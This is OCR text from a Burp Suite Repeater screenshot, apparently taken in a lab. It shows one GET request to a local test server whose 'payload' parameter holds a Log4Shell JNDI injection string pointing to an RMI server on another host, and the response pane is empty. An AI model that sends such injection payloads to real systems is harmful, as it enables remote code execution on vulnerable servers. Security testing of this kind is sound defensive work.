 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settin
Logger Extensions Learn
1 x +
Send Cancel < > Target: http://127.0.0.1:26925 HTTP/1
Request
Pretty Raw Hex \n
1 GET /hello?payload=${jndi:rmi://192.168.56.3:1099/prj2oz}
HTTP/1.1
2 Host: 127.0.0.1:26925
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n